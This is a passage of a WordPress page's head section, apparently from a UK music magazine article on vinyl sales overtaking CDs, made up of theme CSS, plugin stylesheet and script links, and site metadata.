					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=2100082834' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/24597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=24597' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl.jpg 700w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-500x500.jpg 500w" imagesizes="(max-width: 700px) 100vw, 700px">		<meta property="og:title" content="Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
